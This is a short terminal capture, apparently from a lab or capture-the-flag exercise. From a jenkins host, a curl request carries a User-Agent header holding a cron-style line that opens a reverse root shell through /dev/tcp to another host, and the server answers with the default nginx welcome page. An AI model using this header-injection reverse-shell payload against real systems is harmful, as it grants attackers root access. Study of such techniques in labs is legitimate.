 jenkins@c734ea237709:~$ curl -A '* * * * * root bash -i >& /dev/tcp/192.168.56.104/5555 0>&1' http://192.168.107.2
</tcp/192.168.56.104/5555 0>&1' http://192.168.107.2
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   612  100   612    0     0  62730      0 --:--:-- --:--:-- --:--:-- 68000
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>

<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>

<p><em>Thank you for using nginx.</em></p>
</body>
</html>